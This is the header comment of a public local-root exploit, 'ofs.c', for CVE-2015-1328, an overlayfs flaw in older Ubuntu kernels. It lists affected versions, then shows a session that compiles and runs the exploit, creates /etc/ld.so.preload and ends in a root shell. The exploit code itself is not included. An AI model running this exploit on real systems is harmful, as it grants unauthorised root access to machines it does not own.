 /*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328     (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)